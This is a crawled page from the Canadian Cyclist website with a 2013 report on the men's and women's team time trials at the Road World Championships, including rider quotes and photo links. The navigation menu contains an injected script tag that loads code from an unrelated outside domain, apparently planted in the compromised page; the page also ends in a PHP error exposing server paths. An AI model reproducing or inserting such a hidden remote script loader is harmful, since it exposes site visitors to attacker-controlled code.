

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=26598
body_size: 6663
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Daily News</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1557" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 4 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>September 22/13 20:08 pm - Road World Championships - Men and Women TTT report and photos</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>09/22/13</b><br />&nbsp;</p><p><p>The 2013 Road Worlds opened with the new Team Time Trial for trade teams that was introduced last year, with both the men's and women's champions repeating in Florence, Italy, on Sunday.&nbsp; Canada's Svein Tuft, a member of the Orica-GreenEDGE men's team, came within eight-tenths of a second of winning the gold, but had to settle for silver behind Omega Pharma-Quick Step.&nbsp; In the women's race, Specialized-lululemon were the champions.<br /><br />Both the men's and women's races started east of Florence and headed down a long, straight and almost entirely flat course to the center of the city, where huge crowds waited to greet the riders.&nbsp; The men covered 57.2 kilometres and the women 42.79 kilometres.</p>
<p>&nbsp;</p>
<p><strong>Women</strong></p>
<p>Specialized-lululemon consisted of Lisa Brennauer, Katie Cloclough, Carmen Small, Evelyn Stevens, Eleonoravan Dijk and Trixi Worrack.&nbsp; The team was never seriously pushed, finishing 1:11.09 ahead of the Marianne Vos led Rabo squad.&nbsp; Orica-AIS was third, 23 seconds behind Rabo.&nbsp; The only team with Canadian riders was Optum p/b Kelly Benefit Strategies, with Joelle Numainville, Denise Ramsden and Leah Kirchmann.&nbsp; Optum finished eighth, in the middle of the 16-team field.</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races13/roadworlds/partone/images/_DSC3207.jpg" alt="photo" width="650" height="486" /></p>
<p><em><strong>Specialized-lululemon</strong></em></p>
<p><a title="LINK" href="../photos.php?cc_event_id=401&amp;cc_event_subcategory_id=402482" target="_blank">Photo Gallery</a></p>
<p>&nbsp;</p>
<p>Evelyn Stevens, on winning two years in a row: "Now we have a double rainbow, it is amazing! This was a huge goal for the team. Specialized put a lot of effort into all of us, we all went to the track and worked on our positions. It is a really special way for us to end our season".<br /><br />Lisa Brennauer, on the pressure of being the favorites: "We knew that other (teams) were working (on the TTT) so hard, and we saw in Sweden that Rabobank and Orica were pretty close so we always knew we had to work harder and harder to get the title again, and I think that we did that pretty well".<br /><br />Evelyn Stevens: "We were definitely nervous coming in to today's TTT. When you are the ones who are supposed to win, we could definitely feel it. If anyone was in the tent before the TTT you could definitely feel it - the pressure was palpable".<br /><br />Evelyn Stevens on Ellen Van Dijk's TT strengths: "We have nicknamed Ellen 'The Animal' on our team and she has lived up to that all year long. She proved today to be super strong. We are all rooting for her to do well on Tuesday (in the ITT)".<br /><br />Katie Colclough on the race tactics and finishing with six riders: "We separated it out and we had the first 30km with the straight main road and we had practised a lot together with longer pulls from the stronger riders and maintaining the speed the whole way. We knew we had an advantage coming into the town, so it was all about not taking any risks and staying together and getting to the finish".<br /><br />Ellen Van Dijk on being The Animal and on the race tactics: "I guess so (that The Animal is a compliment). It is nice when they think you are riding strong but I have to say that everyone was riding strong. Of course I am not the only one who does long pulls, we all do it together and we just had a great day. We had the perfect technique going into the city, we used a different plan and it all worked out really well. It was just a great team effort".<br /><br />Carmen Small, on the different race tactics used by the team in the technical section in town: "We decided to lead three people in town, so only three people were changing instead of all six of us. So this was a lot different compared to other teams but because it was so technical, we could take the corners a lot faster. It was hard for the three girls because it was a longer section, but it also meant Evie and myself were rested for the final 3km into the finish".</p>
<p><br />Ronny (Lauke, the Team Manager) decided on this after seeing the circuit. He decides on all the tactics and is brilliant at it.<br /><br />Evelyn Stevens, on the lack of live TV coverage and the difficulty in viewing the race, even from the Press room: "It is disappointing. We averaged 50.1km/h. I think today was a demonstration of the beauty of women's cycling. Hopefully there is some coverage, then people will see it and then next year there will be full coverage. I think women's cycling is on the up, and today's race was a demonstration of just how dedicated and strong and powerful we are".<br /><br />Carmen Small, on her first World Championship title: "It is unbelievable. I haven't actually thought about the other TT or the road race; all I have been focused on was this. It is really sad to leave my teammates now. It has been a long season over here (in Europe) and this is the last race with them. I have really loved being a part of the team this year".</p>
<p>&nbsp;</p>
<p><strong>Men</strong></p>
<p>The men's race was between two teams:&nbsp; Omega Pharma - Quick Step (OPQS) and Orica-GreenEDGE.&nbsp; Orica had the previous win, from the TTT at the Tour de France.&nbsp; OPQS pulled out to a substantial lead of 14 seconds over the first to time checks at 7.3 and 24.5 kilometres, but Orica reeled them back in, to take a 1.45 second lead at 42.8 kilometres.&nbsp; Orica, who had started third from last, was in the Hot Seat as their rivals came down the final straightaway, to win by an infinitesimal 0.81 seconds after nearly 60 kilometres.</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races13/roadworlds/parttwo/images/TTT_WC913-150.jpg" alt="photo" width="650" height="436" /></p>
<p><em><strong>Orica-GreenEDGE starts</strong></em></p>
<p><a title="LINK" href="../photos.php?cc_event_id=401&amp;cc_event_subcategory_id=402483" target="_blank">Photo Gallery</a></p>
<p>&nbsp;</p>
<p>"I can't complain about how things went today," said Team Director Matt White. "We can't fault anyone. If we had gone nine-hundredths of a second faster, we would be world champions today. To be so close to winning a world title over an hour effort is a little disappointing. Sometimes it's easier to swallow when it's a bigger margin. We know what it's like to win by such a small margin, too. We just edged out Quick-Step at the Tour. Today they turned the tables on us."<br /><br />[Note:&nbsp; We have an <a title="LINK" href="../dailynews.php?id=26595" target="_blank">interview with Svein Tuft Here</a>]</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races13/roadworlds/parttwo/images/_DSC3603.jpg" alt="photo" width="650" height="535" /></p>
<p><em><strong>Omega Pharma-Quick Step</strong></em></p>
<p><a title="LINK" href="../photos.php?cc_event_id=401&amp;cc_event_subcategory_id=402483" target="_blank">Photo Gallery</a></p>
<p>&nbsp;</p>
<p>"It was really a one hour block," Martin said. "Especially in the final 10 kilometres. We took a few risks, sped it up because we knew we were a few seconds behind. We took the risk that we could either blow up or gain some time and we held the speed until the finish. We also took some risks in the corners. We were a second down in the last intermediate and we knew one corner can be the difference. So we just took the risk. We knew the corners perfectly. We made good preparation going into today, so we can also say it's really a win for the whole team. The sport directors who prepared us for the race today are included in this, especially in the last kilometres. The last intermediate time gap killed our morale a little bit, seeing the first gaps and then being down on ORICA-GreenEDGE going into the final kilometres, but we had sport directors in the car who built up our motivation again. Then we just gave everything, full risks in the last 10 kilometres. At the end, it was enough. I think we won it with the big morale in the final. I think it is the same for the other riders on the team. In the last few hundred meters Tom Steels said 'go go go, take everything, you can be world champion' and I think that gave us the last percentage of motivation to put all our power into the pedals. Sometimes one sentence can make the difference."<br /><br />"Like Tony said, if you go with the good lead and then you come back, you know you have to gain four to five seconds," Sport Director Tom Steels said. "You know it will be very close. So, you have to push the guys. But with this team you have six exceptional riders. To bring it back after such a long team tine trial, I don't think you will see something like this that often again. I think Niki, Tony, Chava and Peter gave it all in the final kilometres. Kristof did what he had to do before, and Michal was also very important before the final kilometers. Going into Firenze it was really fast, and the last few guys just kept on going. The last five kilometres was more about character than just a result of physics. They went full gas and they pushed it to the line to win this. For these six guys and all the guys that were behind us going into this, this was one good experience we will take with us for the rest of our lives."<br /><br />Canada also had Dom Rollin (FDJ.fr) finishing eighth, Ryan Anderson (Optum p/b Kelly Benefit Strategies) 23rd and Hugo Houle on AG2R la Mondiale (24th).<br /><br /><em>With reports from Monique Hanley</em></p>
<p>&nbsp;</p>
<p><strong>Results</strong></p>
<p><a title="LINK" href="../dailynews.php?id=26590" target="_blank">Women</a></p>
<p><a title="LINK" href="../dailynews.php?id=26593" target="_blank">Men</a></p></p><p>&nbsp;</p><br />
<b>Fatal error</b>:  Uncaught Error: Object of class PDO could not be converted to string in /home/canadiancyclistcom/canadiancyclist.com/public/modules/news.php:544
Stack trace:
#0 /home/canadiancyclistcom/canadiancyclist.com/public/modules/news.php(533): getrelatedgallery()
#1 /home/canadiancyclistcom/canadiancyclist.com/public/dailynews.php(58): getDailyNewsArticle()
#2 {main}
  thrown in <b>/home/canadiancyclistcom/canadiancyclist.com/public/modules/news.php</b> on line <b>544</b><br />
